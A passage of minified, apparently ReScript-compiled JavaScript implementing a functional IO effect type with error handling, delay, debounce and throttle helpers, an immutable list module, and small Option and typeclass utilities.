1:return{TAG:0,_0:n._0};case 2:var o=n._0;return V({TAG:5,_0:function(t){return r._1(t,r._1(o,void 0))},_1:t});case 3:var i=n._0;return{TAG:3,_0:function(n){return V({TAG:6,_0:t,_1:r._1(i,void 0)})}};case 4:var a=n._0;return{TAG:4,_0:function(n){return r._1(a,(function(e){if(0!==e.TAG)return r._1(n,{TAG:0,_0:e._0});var o=e._0;return O((function(t){return 0===t.TAG?r._1(n,{TAG:1,_0:t._0}):r._1(n,{TAG:0,_0:t._0})}),{TAG:5,_0:function(t){return r._1(t,o)},_1:t})}))}};case 5:return V({TAG:6,_0:W(t,{TAG:0,_0:n._0}),_1:n._1});case 6:return V({TAG:6,_0:W(t,n._0),_1:n._1});case 7:var u=n._0;return V({TAG:7,_0:function(n){return{TAG:6,_0:t,_1:r._1(u,n)}},_1:n._1})}}function Y(t,n){switch(0|n.TAG){case 0:return V(r._1(t,n._0));case 1:return{TAG:0,_0:n._0};case 2:var e=n._0;return{TAG:3,_0:function(n){return V(r._1(t,r._1(e,void 0)))}};case 3:var o=n._0;return{TAG:3,_0:function(n){return V({TAG:7,_0:t,_1:r._1(o,void 0)})}};case 4:var i=n._0;return{TAG:4,_0:function(n){return r._1(i,(function(e){return 0===e.TAG?O(n,V(r._1(t,e._0))):r._1(n,{TAG:0,_0:e._0})}))}};case 5:var a=n._0;return V({TAG:7,_0:function(n){return s.Infix.$great$great(a,t,n)},_1:n._1});case 6:var u=n._0;return V({TAG:7,_0:function(n){return{TAG:7,_0:function(e){return r._1(t,r._1(e,n))},_1:u}},_1:n._1});case 7:var c=n._0;return V({TAG:7,_0:function(n){return{TAG:7,_0:t,_1:r._1(c,n)}},_1:n._1})}}function Z(t){switch(0|t.TAG){case 0:return{TAG:0,_0:{TAG:0,_0:t._0}};case 1:return{TAG:0,_0:{TAG:1,_0:t._0}};case 2:var n=t._0;return{TAG:2,_0:function(t){return{TAG:0,_0:r._1(n,void 0)}}};case 3:var e=t._0;return{TAG:3,_0:function(t){return Z(r._1(e,void 0))}};case 4:var o=t._0;return{TAG:4,_0:function(t){return r._1(o,(function(n){return r._1(t,{TAG:0,_0:n})}))}};case 5:return tt(t._0,t._1);case 6:return nt(t._0,t._1);case 7:return et(t._0,t._1)}}function tt(t,n){switch(0|n.TAG){case 0:return{TAG:0,_0:{TAG:0,_0:r._1(t,n._0)}};case 1:return{TAG:0,_0:{TAG:1,_0:n._0}};case 2:var e=n._0;return{TAG:2,_0:function(n){return{TAG:0,_0:r._1(t,r._1(e,void 0))}}};case 3:var o=n._0;return{TAG:3,_0:function(n){return Z({TAG:5,_0:t,_1:r._1(o,void 0)})}};case 4:var i=n._0;return{TAG:4,_0:function(n){return r._1(i,(function(e){return r._1(n,{TAG:0,_0:u.map(t,e)})}))}};case 5:var a=n._0;return Z({TAG:5,_0:function(n){return s.Infix.$great$great(a,t,n)},_1:n._1});case 6:return Z({TAG:6,_0:W({TAG:0,_0:t},n._0),_1:n._1});case 7:var c=n._0;return Z({TAG:7,_0:function(n){return{TAG:5,_0:t,_1:r._1(c,n)}},_1:n._1})}}function nt(t,n){switch(0|n.TAG){case 0:var e=n._0;return Z({TAG:5,_0:function(t){return r._1(t,e)},_1:t});case 1:return{TAG:0,_0:{TAG:1,_0:n._0}};case 2:var o=n._0;return{TAG:3,_0:function(n){return Z({TAG:5,_0:function(t){return r._1(t,r._1(o,void 0))},_1:t})}};case 3:var i=n._0;return{TAG:3,_0:function(n){return Z({TAG:7,_0:function(t){return{TAG:5,_0:t,_1:r._1(i,void 0)}},_1:t})}};case 4:var a=n._0;return{TAG:4,_0:function(n){return r._1(a,(function(e){if(0!==e.TAG)return r._1(n,{TAG:0,_0:e});var o=e._0;return O(n,Z({TAG:5,_0:function(t){return r._1(t,o)},_1:t}))}))}};case 5:return Z({TAG:6,_0:W(t,{TAG:0,_0:n._0}),_1:n._1});case 6:return Z({TAG:6,_0:W(t,n._0),_1:n._1});case 7:var u=n._0;return Z({TAG:7,_0:function(n){return{TAG:7,_0:function(n){return{TAG:5,_0:function(t){return r._1(t,n)},_1:t}},_1:r._1(u,n)}},_1:n._1})}}function et(t,n){switch(0|n.TAG){case 0:return Z(r._1(t,n._0));case 1:return{TAG:0,_0:{TAG:1,_0:n._0}};case 2:var e=n._0;return{TAG:3,_0:function(n){return Z(r._1(t,r._1(e,void 0)))}};case 3:var o=n._0;return{TAG:3,_0:function(n){return Z({TAG:7,_0:t,_1:r._1(o,void 0)})}};case 4:var i=n._0;return{TAG:4,_0:function(n){return r._1(i,(function(e){return 0===e.TAG?O(n,Z(r._1(t,e._0))):r._1(n,{TAG:0,_0:{TAG:1,_0:e._0}})}))}};case 5:var a=n._0;return Z({TAG:7,_0:function(n){return s.Infix.$great$great(a,t,n)},_1:n._1});case 6:var u=n._0;return Z({TAG:7,_0:function(n){return{TAG:7,_0:function(e){return r._1(t,r._1(e,n))},_1:u}},_1:n._1});case 7:var c=n._0;return Z({TAG:7,_0:function(n){return{TAG:7,_0:r.__1(t),_1:r._1(c,n)}},_1:n._1})}}function rt(t){switch(0|t.TAG){case 0:return u.fold(x,A,t._0);case 1:return i.absurd(t._0);case 2:var n=t._0;return{TAG:3,_0:function(t){return u.fold(x,A,r._1(n,void 0))}};case 3:var e=t._0;return{TAG:3,_0:function(t){return rt(r._1(e,void 0))}};case 4:var o=t._0;return{TAG:4,_0:function(t){return r._1(o,(function(n){return 0===n.TAG?r._1(t,n._0):i.absurd(n._0)}))}};case 5:return ot(t._0,t._1);case 6:return it(t._0,t._1);case 7:return at(t._0,t._1)}}function ot(t,n){switch(0|n.TAG){case 0:return u.fold(x,A,r._1(t,n._0));case 1:return i.absurd(n._0);case 2:var e=n._0;return{TAG:3,_0:function(n){return u.fold(x,A,r._1(t,r._1(e,void 0)))}};case 3:var o=n._0;return{TAG:3,_0:function(n){return rt({TAG:5,_0:t,_1:r._1(o,void 0)})}};case 4:var a=n._0;return{TAG:4,_0:function(n){return r._1(a,(function(e){return 0===e.TAG?r._1(n,r._1(t,e._0)):i.absurd(e._0)}))}};case 5:var s=n._0;return rt({TAG:5,_0:function(n){return r._1(t,r._1(s,n))},_1:n._1});case 6:return rt({TAG:6,_0:W({TAG:0,_0:t},n._0),_1:n._1});case 7:var c=n._0;return rt({TAG:7,_0:function(n){return{TAG:5,_0:t,_1:r._1(c,n)}},_1:n._1})}}function it(t,n){return rt({TAG:7,_0:function(t){return{TAG:7,_0:function(n){return{TAG:0,_0:r._1(t,n)}},_1:n}},_1:t})}function at(t,n){switch(0|n.TAG){case 0:return rt(r._1(t,n._0));case 1:return i.absurd(n._0);case 2:var e=n._0;return{TAG:3,_0:function(n){return rt(r._1(t,r._1(e,void 0)))}};case 3:var o=n._0;return{TAG:3,_0:function(n){return rt({TAG:7,_0:t,_1:r._1(o,void 0)})}};case 4:var a=n._0;return{TAG:4,_0:function(n){return r._1(a,(function(e){return 0===e.TAG?O(n,rt(r._1(t,e._0))):i.absurd(e._0)}))}};case 5:var u=n._0;return rt({TAG:7,_0:function(n){return s.Infix.$great$great(u,t,n)},_1:n._1});case 6:var c=n._1;return rt({TAG:7,_0:function(n){return{TAG:7,_0:function(e){return{TAG:7,_0:A,_1:r._1(t,r._1(n,e))}},_1:c}},_1:n._0});case 7:var l=n._0;return rt({TAG:7,_0:function(n){return{TAG:7,_0:r.__1(t),_1:r._1(l,n)}},_1:n._1})}}function ut(t){return{TAG:4,_0:function(n){setTimeout((function(t){return r._1(n,{TAG:0,_0:void 0})}),t)}}}function st(t,n){return{TAG:7,_0:function(n){return{TAG:5,_0:function(t){return n},_1:ut(t)}},_1:n}}var ct={bimap:P},lt=m.BifunctorExtensions(ct),ft=lt.mapError;var pt={TAG:0,_0:void 0},_t={TAG:0,_0:void 0},dt=b,vt=T,mt=w,ht=W,gt=N,yt=st,$t=lt.mapLeft,Et=lt.mapRight;n.pure=A,n.pureWithVoid=function(t){return{TAG:0,_0:t}},n.unit=pt,n.unitWithVoid=_t,n.$$throw=x,n.throwWithVoid=function(t){return{TAG:1,_0:t}},n.suspend=function(t){return{TAG:2,_0:t}},n.suspendWithVoid=function(t){return{TAG:2,_0:t}},n.suspendThrow=function(t){return{TAG:3,_0:function(n){return{TAG:1,_0:r._1(t,void 0)}}}},n.suspendIO=function(t){return{TAG:3,_0:t}},n.async=function(t){return{TAG:4,_0:t}},n.fromOption=function(t,n){return l.foldLazy((function(n){return{TAG:1,_0:r._1(t,void 0)}}),A,n)},n.fromResult=function(t){return u.fold(x,A,t)},n.map=b,n.$less$$great=dt,n.$less$hash$great=function(t,n){return{TAG:5,_0:n,_1:t}},n.tap=function(t){return function(n){return{TAG:5,_0:function(n){return r._1(t,n),n},_1:n}}},n.apply=T,n.$less$star$great=vt,n.flatMap=function(t,n){return{TAG:7,_0:t,_1:n}},n.bind=w,n.$great$great$eq=mt,n.cond=function(t,n,e,o){return{TAG:7,_0:function(o){return r._1(t,o)?{TAG:0,_0:n}:{TAG:1,_0:e}},_1:o}},n.condError=function(t,n,e){return{TAG:7,_0:function(e){return r._1(t,e)?{TAG:0,_0:e}:{TAG:1,_0:n}},_1:e}},n.unsafeRunAsync=O,n.unsafeRunAsyncPar2=M,n.unsafeRunAsyncPar3=function(t,n,e,o){var i={contents:void 0},a={contents:void 0},u={contents:void 0};return O((function(n){var e=a.contents,o=u.contents;return void 0!==e&&void 0!==o?r._3(t,n,e,o):void(i.contents=n)}),n),O((function(n){var e=i.contents,o=u.contents;return void 0!==e&&void 0!==o?r._3(t,e,n,o):void(a.contents=n)}),e),O((function(n){var e=i.contents,o=a.contents;return void 0!==e&&void 0!==o?r._3(t,e,o,n):void(u.contents=n)}),o)},n.compose=W,n.composePure=q,n.composeThrow=B,n.composeSuspend=I,n.composeSuspendIO=S,n.composeAsync=F,n.composeMap=G,n.composeApply=R,n.composeFlatMap=k,n.$less$less$less=ht,n.andThen=N,n.$great$great$great=gt,n.tapError=function(t,n){return j((function(n){return r._1(t,n),n}),n)},n.catchError=D,n.catchErrorMap=L,n.catchErrorApply=U,n.catchErrorFlatMap=C,n.handleError=z,n.mapHandleError=function(t,n,e){return z(n,{TAG:5,_0:t,_1:e})},n.bitap=function(t,n,e){return P((function(n){return r._1(t,n),n}),(function(t){return r._1(n,t),t}),e)},n.alt=X,n.align=K,n.alignWith=J,n.orElse=function(t,n){return D((function(n){return t}),n)},n.tries=function(t){return{TAG:3,_0:function(n){try{return{TAG:0,_0:r._1(t,void 0)}}catch(t){return{TAG:1,_0:c.internalToOCamlException(t)}}}}},n.triesJS=function(t){return{TAG:3,_0:function(n){try{return{TAG:0,_0:r._1(t,void 0)}}catch(t){var e=c.internalToOCamlException(t);return e.RE_EXN_ID===o.$$Error?{TAG:1,_0:e._1}:{TAG:1,_0:a.unsafeFromExn(e)}}}}},n.flip=V,n.flipMap=H,n.flipApply=Q,n.flipFlatMap=Y,n.summonError=Z,n.summonErrorMap=tt,n.summonErrorApply=nt,n.summonErrorFlatMap=et,n.unsummonError=rt,n.unsummonErrorMap=ot,n.unsummonErrorApply=it,n.unsummonErrorFlatMap=at,n.delay=ut,n.delayWithVoid=function(t){return{TAG:4,_0:function(n){setTimeout((function(t){return r._1(n,{TAG:0,_0:void 0})}),t)}}},n.withDelayAfter=st,n.withDelay=yt,n.withDelayBefore=function(t,n){return{TAG:7,_0:function(t){return n},_1:ut(t)}},n.debounce=function(t,n,e){var o=void 0!==t&&t,i=void 0!==n?n:150,a={contents:void 0};return function(t){var n=a.contents,u=o&&void 0===n?d.pure({TAG:3,_0:function(n){return{TAG:5,_0:d.pure,_1:r._1(e,t)}}}):void 0,s={TAG:7,_0:function(n){return n&&l.isNone(u)?{TAG:5,_0:d.pure,_1:r._1(e,t)}:{TAG:0,_0:void 0}},_1:function(t){var n=ut(i);return a.contents=d.pure(n),{TAG:5,_0:function(t){var e=l.fold(!1,(function(t){return n===t}),a.contents);return e&&(a.contents=void 0),e},_1:n}}()};return l.getOrElse(s,u)}},n.throttle=function(t,n){var e=void 0!==t?t:150,o={contents:!1};return function(t){return o.contents?{TAG:0,_0:void 0}:(o.contents=!0,setTimeout((function(t){o.contents=!1}),e),{TAG:5,_0:d.pure,_1:r._1(n,t)})}},n.Bifunctor=ct,n.bimap=P,n.mapLeft=$t,n.mapRight=Et,n.mapError=ft,n.WithError=function(t){var n={map:b},e=v.FunctorExtensions(n),r={map:b,alt:X},o=f.AltExtensions(r),i={map:b,apply:T},a=p.ApplyExtensions(i),u={map:b,apply:T,pure:A},s=$.ApplicativeExtensions(u),c={map:b,align:K,alignWith:J};h.SemialignExtensions(c);var l={map:b,apply:T,pure:A,flat_map:w},d=_.MonadExtensions(l),O={map:b,apply:T,pure:A,flat_map:w,throwError:x};y.MonadThrowExtensions(O);var M={map:b,apply:T,pure:A,flat_map:w,throwError:x,catchError:D};g.MonadErrorExtensions(M);var G={compose:W},F=E.SemigroupoidExtensions(G),I=v.FunctorInfix(n),q=m.BifunctorInfix(ct),S=p.ApplyInfix(i),k=_.MonadInfix(l),B=f.AltInfix(r),R=E.SemigroupoidInfix(G),N={FunctorExtensions:I.FunctorExtensions,$less$$great:I.$less$$great,$less$hash$great:I.$less$hash$great,$less$:I.$less$,$$great:I.$$great,$less$at$great:I.$less$at$great,$less$less$$great$great:q.$less$less$$great$great,ApplyExtensions:S.ApplyExtensions,$less$star$great:S.$less$star$great,$less$star:S.$less$star,$star$great:S.$star$great,MonadExtensions:k.MonadExtensions,$great$great$eq:k.$great$great$eq,$eq$less$less:k.$eq$less$less,$great$eq$great:k.$great$eq$great,$less$eq$less:k.$less$eq$less,$less$pipe$great:B.$less$pipe$great,SE:R.SE,$less$less$less:R.$less$less$less,$great$great$great:R.$great$great$great};return{Functor:n,map:b,mapError:ft,BsFunctorExtensions:e.BsFunctorExtensions,flipMap:e.flipMap,$$void:e.$$void,voidRight:e.voidRight,voidLeft:e.voidLeft,flap:e.flap,Alt:r,alt:X,orElse:o.orElse,Apply:i,apply:T,BsApplyExtensions:a.BsApplyExtensions,applyFirst:a.applyFirst,applySecond:a.applySecond,map2:a.map2,map3:a.map3,map4:a.map4,map5:a.map5,tuple2:a.tuple2,tuple3:a.tuple3,tuple4:a.tuple4,tuple5:a.tuple5,mapTuple2:a.mapTuple2,mapTuple3:a.mapTuple3,mapTuple4:a.mapTuple4,mapTuple5:a.mapTuple5,Applicative:u,pure:A,BsApplicativeExtensions:s.BsApplicativeExtensions,liftA1:s.liftA1,all:s.all,Semialign:c,Monad:l,bind:w,BsMonadExtensions:d.BsMonadExtensions,flatMap:d.flatMap,flatten:d.flatten,composeKleisli:d.composeKleisli,flipComposeKleisli:d.flipComposeKleisli,liftM1:d.liftM1,when_:d.when_,unless:d.unless,MonadThrow:O,throwError:x,MonadError:M,catchError:D,Semigroupoid:G,andThen:F.andThen,Infix:N}}},function(t,n,e){"use strict";var r=e(1),o=e(12),i=e(2),a=e(32);function u(t,n){for(;;){var e=n,r=t;if(!r)return e;var o={hd:r.hd,tl:0};e.tl=o,n=o,t=r.tl}}function s(t,n,e){for(;;){var r=e,o=n;if(!o)return;var i=o.tl,a=o.hd;if(t(a)){var u={hd:a,tl:0};r.tl=u,e=u,n=i}else n=i}}function c(t,n,e,r){for(;;){var o=r,i=e,a=n;if(!a)return;var u=a.tl,s=a.hd;if(t(s,o)){var c={hd:s,tl:0};i.tl=c,r=o+1|0,e=c,n=u}else r=o+1|0,n=u}}function l(t,n,e){for(;;){var r=e,o=n;if(!o)return;var a=o.tl,u=t(o.hd);if(void 0===u)n=a;else{var s={hd:i.valFromOption(u),tl:0};r.tl=s,e=s,n=a}}}function f(t,n){if(!t)return n;var e={hd:t.hd,tl:0};return u(t.tl,e).tl=n,e}function p(t,n){if(!t)return 0;var e={hd:n(t.hd),tl:0};return function(t,n,e){for(;;){var r=n,o=t;if(!o)return;var i={hd:e(o.hd),tl:0};r.tl=i,n=i,t=o.tl}}(t.tl,e,n),e}function _(t,n,e){if(!t)return 0;if(!n)return 0;var r={hd:e(t.hd,n.hd),tl:0};return function(t,n,e,r){for(;;){var o=r,i=e,a=n;if(!a)return;if(!i)return;var u={hd:t(a.hd,i.hd),tl:0};o.tl=u,r=u,e=i.tl,n=a.tl}}(e,t.tl,n.tl,r),r}function d(t,n){if(!t)return 0;var e={hd:n(0,t.hd),tl:0};return function(t,n,e,r){for(;;){var o=r,i=e,a=n;if(!i)return;var u={hd:t(a,i.hd),tl:0};o.tl=u,r=u,e=i.tl,n=a+1|0}}(n,1,t.tl,e),e}function v(t,n){if(t<=0)return 0;for(var e={hd:n(0),tl:0},r=e,o=1;o<t;){var i={hd:n(o),tl:0};r.tl=i,r=i,o=o+1|0}return e}function m(t){for(var n=t,e=0;;){if(!n)return e;e=e+1|0,n=n.tl}}function h(t){for(var n=t.length-1|0,e=0;;){var r=e,o=n;if(o<0)return r;e={hd:t[o],tl:r},n=o-1|0}}function g(t){var n=m(t),e=new Array(n);return function(t,n,e){for(;;){var r=e,o=n;if(!r)return;t[o]=r.hd,e=r.tl,n=o+1|0}}(e,0,t),e}function y(t,n){for(;;){var e=n,r=t;if(!r)return e;n={hd:r.hd,tl:e},t=r.tl}}function $(t,n){for(;;){var e=n,r=t;if(!e)return void(r.tl=0);n=e.tl,t=u(e.hd,r)}}function E(t,n){for(var e=0,r=t;;){var o=r,i=e;if(!o)return i;r=o.tl,e={hd:n(o.hd),tl:i}}}function A(t,n){for(;;){var e=t;if(!e)return;n(e.hd),t=e.tl}}function x(t,n){for(var e=t,r=0;;){var o=r,i=e;if(!i)return;n(o,i.hd),r=o+1|0,e=i.tl}}function b(t,n,e){for(;;){var r=t;if(!r)return n;n=e(n,r.hd),t=r.tl}}function T(t,n,e){return m(t)<1e3?function t(n,e,r){return n?r(t(n.tl,e,r),n.hd):e}(t,n,e):o.reduceReverseU(g(t),n,e)}function w(t,n,e){for(var r=t,o=n,i=0;;){var a=i,u=r;if(!u)return o;i=a+1|0,o=e(o,u.hd,a),r=u.tl}}function O(t,n,e){for(var r=t,o=n,i=0;;){var a=i,u=o,s=r;if(!s)return a;if(!u)return a;i={hd:e(s.hd,u.hd),tl:a},o=u.tl,r=s.tl}}function M(t,n,e){for(;;){var r=n,o=t;if(!o)return;if(!r)return;e(o.hd,r.hd),n=r.tl,t=o.tl}}function G(t,n,e,r){for(;;){var o=n,i=t;if(!i)return e;if(!o)return e;e=r(e,i.hd,o.hd),n=o.tl,t=i.tl}}function F(t,n,e,r){return m(t)<1e3?function t(n,e,r,o){return n&&e?o(t(n.tl,e.tl,r,o),n.hd,e.hd):r}(t,n,e,r):o.reduceReverse2U(g(t),g(n),e,r)}function I(t,n){for(;;){var e=t;if(!e)return!0;if(!n(e.hd))return!1;t=e.tl}}function q(t,n){for(;;){var e=t;if(!e)return!1;if(n(e.hd))return!0;t=e.tl}}function S(t,n,e){for(;;){var r=n,o=t;if(!o)return!0;if(!r)return!0;if(!e(o.hd,r.hd))return!1;n=r.tl,t=o.tl}}function k(t,n,e){for(;;){var r=n,o=t;if(!o)return r?-1:0;if(!r)return 1;var i=e(o.hd,r.hd);if(0!==i)return i;n=r.tl,t=o.tl}}function B(t,n,e){for(;;){var r=n,o=t;if(!o)return!r;if(!r)return!1;if(!e(o.hd,r.hd))return!1;n=r.tl,t=o.tl}}function R(t,n,e){for(;;){var r=n,o=t;if(!o)return!1;if(!r)return!1;if(e(o.hd,r.hd))return!0;n=r.tl,t=o.tl}}function W(t,n,e){for(;;){var r=t;if(!r)return!1;if(e(r.hd,n))return!0;t=r.tl}}function N(t,n,e){for(;;){var r=t;if(!r)return;var o=r.hd;if(e(o[0],n))return i.some(o[1]);t=r.tl}}function j(t,n,e){for(;;){var r=t;if(!r)return!1;if(e(r.hd[0],n))return!0;t=r.tl}}function D(t,n,e){if(!t)return 0;var r=t.tl,o=t.hd;if(e(o[0],n))return r;var i={hd:o,tl:0};return function(t,n,e,r){for(;;){var o=e,i=t;if(!i)return!1;var a=i.tl,u=i.hd;if(r(u[0],n))return o.tl=a,!0;var s={hd:u,tl:0};o.tl=s,e=s,t=a}}(r,n,i,e)?i:t}function L(t,n,e,r){if(!t)return{hd:[n,e],tl:0};var o=t.tl,i=t.hd;if(r(i[0],n))return{hd:[n,e],tl:o};var a={hd:i,tl:0};return function(t,n,e,r,o){for(;;){var i=r,a=t;if(!a)return!1;var u=a.tl,s=a.hd;if(o(s[0],n))return i.tl={hd:[n,e],tl:u},!0;var c={hd:s,tl:0};i.tl=c,r=c,t=u}}(o,n,e,a,r)?a:{hd:[n,e],tl:t}}function U(t,n){var e=g(t);return a.stableSortInPlaceByU(e,n),h(e)}function C(t,n){for(;;){var e=t;if(!e)return;var r=e.hd;if(n(r))return i.some(r);t=e.tl}}function z(t,n){for(;;){var e=t;if(!e)return 0;var r=e.tl,o=e.hd;if(n(o)){var i={hd:o,tl:0};return s(n,r,i),i}t=r}}function P(t,n){return z(t,r.__1(n))}function X(t,n){for(var e=t,r=0;;){var o=r,i=e;if(!i)return 0;var a=i.tl,u=i.hd;if(n(u,o)){var s={hd:u,tl:0};return c(n,a,s,o+1|0),s}r=o+1|0,e=a}}function K(t,n){return X(t,r.__2(n))}function J(t,n){for(;;){var e=t;if(!e)return 0;var r=e.tl,o=n(e.hd);if(void 0!==o){var a={hd:i.valFromOption(o),tl:0};return l(n,r,a),a}t=r}}function V(t,n){if(!t)return[0,0];var e=t.hd,r={hd:e,tl:0},o={hd:e,tl:0},i=n(e);return function(t,n,e,r){for(;;){var o=r,i=e,a=n;if(!a)return;var u=a.tl,s=a.hd,c={hd:s,tl:0};t(s)?(i.tl=c,e=c,n=u):(o.tl=c,r=c,n=u)}}(n,t.tl,r,o),i?[r,o.tl]:[r.tl,o]}var H=m,Q=P,Y=K;n.length=m,n.size=H,n.head=function(t){if(t)return i.some(t.hd)},n.headExn=function(t){if(t)return t.hd;throw{RE_EXN_ID:"Not_found",Error:new Error}},n.tail=function(t){if(t)return t.tl},n.tailExn=function(t){if(t)return t.tl;throw{RE_EXN_ID:"Not_found",Error:new Error}},n.add=function(t,n){return{hd:n,tl:t}},n.get=function(t,n){if(!(n<0))for(var e=t,r=n;;){var o=r,a=e;if(!a)return;if(0===o)return i.some(a.hd);r=o-1|0,e=a.tl}},n.getExn=function(t,n){if(n<0)throw{RE_EXN_ID:"Not_found",Error:new Error};for(var e=t,r=n;;){var o=r,i=e;if(!i)throw{RE_EXN_ID:"Not_found",Error:new Error};if(0===o)return i.hd;r=o-1|0,e=i.tl}},n.make=function(t,n){if(t<=0)return 0;for(var e={hd:n,tl:0},r=e,o=1;o<t;){var i={hd:n,tl:0};r.tl=i,r=i,o=o+1|0}return e},n.makeByU=v,n.makeBy=function(t,n){return v(t,r.__1(n))},n.shuffle=function(t){var n=g(t);return o.shuffleInPlace(n),h(n)},n.drop=function(t,n){if(!(n<0))for(var e=t,r=n;;){if(0===r)return e;if(!e)return;r=r-1|0,e=e.tl}},n.take=function(t,n){if(!(n<0)){if(0===n)return 0;if(t){var e={hd:t.hd,tl:0};return function(t,n,e){for(;;){var r=e,o=n,i=t;if(0===i)return!0;if(!o)return!1;var a={hd:o.hd,tl:0};r.tl=a,e=a,n=o.tl,t=i-1|0}}(n-1|0,t.tl,e)?e:void 0}}},n.splitAt=function(t,n){if(!(n<0)){if(0===n)return[0,t];if(t){var e={hd:t.hd,tl:0},r=function(t,n,e){for(;;){var r=e,o=n,i=t;if(0===i)return o;if(!o)return;var a={hd:o.hd,tl:0};r.tl=a,e=a,n=o.tl,t=i-1|0}}(n-1|0,t.tl,e);return void 0!==r?[e,r]:void 0}}},n.concat=f,n.concatMany=function(t){var n=t.length;if(1===n)return t[0];if(0===n)return 0;for(var e=t.length,r=t[e-1|0],o=e-2|0;o>=0;--o)r=f(t[o],r);return r},n.reverseConcat=y,n.flatten=function(t){for(;;){var n=t;if(!n)return 0;var e=n.hd;if(e){var r={hd:e.hd,tl:0};return $(u(e.tl,r),n.tl),r}t=n.tl}},n.mapU=p,n.map=function(t,n){return p(t,r.__1(n))},n.zip=function(t,n){if(!t)return 0;if(!n)return 0;var e={hd:[t.hd,n.hd],tl:0};return function(t,n,e){for(;;){var r=e,o=n,i=t;if(!i)return;if(!o)return;var a={hd:[i.hd,o.hd],tl:0};r.tl=a,e=a,n=o.tl,t=i.tl}}(t.tl,n.tl,e),e},n.zipByU=_,n.zipBy=function(t,n,e){return _(t,n,r.__2(e))},n.mapWithIndexU=d,n.mapWithIndex=function(t,n){return d(t,r.__2(n))},n.fromArray=h,n.toArray=g,n.reverse=function(t){return y(t,0)},n.mapReverseU=E,n.mapReverse=function(t,n){return E(t,r.__1(n))},n.forEachU=A,n.forEach=function(t,n){return A(t,r.__1(n))},n.forEachWithIndexU=x,n.forEachWithIndex=function(t,n){return x(t,r.__2(n))},n.reduceU=b,n.reduce=function(t,n,e){return b(t,n,r.__2(e))},n.reduceWithIndexU=w,n.reduceWithIndex=function(t,n,e){return w(t,n,r.__3(e))},n.reduceReverseU=T,n.reduceReverse=function(t,n,e){return T(t,n,r.__2(e))},n.mapReverse2U=O,n.mapReverse2=function(t,n,e){return O(t,n,r.__2(e))},n.forEach2U=M,n.forEach2=function(t,n,e){return M(t,n,r.__2(e))},n.reduce2U=G,n.reduce2=function(t,n,e,o){return G(t,n,e,r.__3(o))},n.reduceReverse2U=F,n.reduceReverse2=function(t,n,e,o){return F(t,n,e,r.__3(o))},n.everyU=I,n.every=function(t,n){return I(t,r.__1(n))},n.someU=q,n.some=function(t,n){return q(t,r.__1(n))},n.every2U=S,n.every2=function(t,n,e){return S(t,n,r.__2(e))},n.some2U=R,n.some2=function(t,n,e){return R(t,n,r.__2(e))},n.cmpByLength=function(t,n){for(;;){var e=t;if(!e)return n?-1:0;if(!n)return 1;n=n.tl,t=e.tl}},n.cmpU=k,n.cmp=function(t,n,e){return k(t,n,r.__2(e))},n.eqU=B,n.eq=function(t,n,e){return B(t,n,r.__2(e))},n.hasU=W,n.has=function(t,n,e){return W(t,n,r.__2(e))},n.getByU=C,n.getBy=function(t,n){return C(t,r.__1(n))},n.keepU=z,n.keep=P,n.filter=Q,n.keepWithIndexU=X,n.keepWithIndex=K,n.filterWithIndex=Y,n.keepMapU=J,n.keepMap=function(t,n){return J(t,r.__1(n))},n.partitionU=V,n.partition=function(t,n){return V(t,r.__1(n))},n.unzip=function(t){if(!t)return[0,0];var n=t.hd,e={hd:n[0],tl:0},r={hd:n[1],tl:0};return function(t,n,e){for(;;){var r=e,o=n,i=t;if(!i)return;var a=i.hd,u={hd:a[0],tl:0},s={hd:a[1],tl:0};o.tl=u,r.tl=s,e=s,n=u,t=i.tl}}(t.tl,e,r),[e,r]},n.getAssocU=N,n.getAssoc=function(t,n,e){return N(t,n,r.__2(e))},n.hasAssocU=j,n.hasAssoc=function(t,n,e){return j(t,n,r.__2(e))},n.removeAssocU=D,n.removeAssoc=function(t,n,e){return D(t,n,r.__2(e))},n.setAssocU=L,n.setAssoc=function(t,n,e,o){return L(t,n,e,r.__2(o))},n.sortU=U,n.sort=function(t,n){return U(t,r.__2(n))}},,,function(t,n,e){"use strict";var r=e(1),o=e(10);function i(t,n,e){return r._1(t,r._1(n,e))}var a={compose:i};var u={compose:i,id:function(t){return t}};var s=o.Semigroupoid(a).$great$dot;var c={dimap:function(t,n,e){return r._2(s,r._2(s,t,e),n)}};var l=o.Semigroupoid(a);n.flip=function(t,n,e){return r._2(t,e,n)},n.$$const=function(t,n){return t},n.Functor=function(t){return{map:function(t,n,e){return r._1(t,r._1(n,e))}}},n.Apply=function(t){return{map:function(t,n,e){return r._1(t,r._1(n,e))},apply:function(t,n,e){return r._2(t,e,r._1(n,e))}}},n.Semigroupoid=a,n.Category=u,n.Invariant=function(t){return{imap:function(t,n){return function(n,e){return r._1(t,r._1(n,e))}}}},n.Profunctor=c,n.Contravariant=function(t){return{cmap:function(t,n,e){return r._1(n,r._1(t,e))}}},n.Bicontravariant=function(t){return{bicmap:function(t,n,e,o,i){return r._2(e,r._1(t,o),r._1(n,i))}}},n.Infix=l},function(t,n,e){"use strict";var r=e(16),o=e(10),i=e(25),a=e(45);function u(t,n){return t+n}var s={append:u},c={append:u},l={append:u,empty:""},f={append:u},p={append:u,empty:""},_=r.caml_equal,d={eq:_},v={eq:_,compare:a.unsafe_compare},m={show:i.Category.id},h=o.Magma(s),g=o.Eq(d),y=o.Ord(v),$={$less$colon$great:h.$less$colon$great,$eq$pipe$eq:g.$eq$pipe$eq,$less$pipe$pipe:y.$less$pipe$pipe,$pipe$pipe$great:y.$pipe$pipe$great,$less$pipe$eq:y.$less$pipe$eq,$great$pipe$eq:y.$great$pipe$eq};n.Magma=s,n.Semigroup=c,n.Monoid=l,n.Quasigroup=f,n.Loop=p,n.Eq=d,n.Ord=v,n.Show=m,n.Infix=$},function(t,n,e){"use strict";var r=e(1),o=e(37),i=e(2),a=e(14);function u(t,n){return void 0!==n?(r._1(t,i.valFromOption(n)),n):n}function s(t){return a.foldLeft((function(n,e){return r._1(t,e)?i.some(e):n}),void 0)}function c(t){return s((function(n){return!r._1(t,n)}))}var l=o.getExn,f=u,p=s,_=c;n.some=function(t){return i.some(t)},n.none=void 0,n.empty=void 0,n.isSome=function(t){return void 0!==t},n.isNone=function(t){return void 0===t},n.fold=function(t,n,e){return void 0!==e?r._1(n,i.valFromOption(e)):t},n.foldLazy=function(t,n,e){return void 0!==e?r._1(n,i.valFromOption(e)):r._1(t,void 0)},n.getOrElse=function(t,n){return void 0!==n?i.valFromOption(n):t},n.getOrElseLazy=function(t,n){return void 0!==n?i.valFromOption(n):r._1(t,void 0)},n.getOrThrow=l,n.orElse=function(t,n){return void 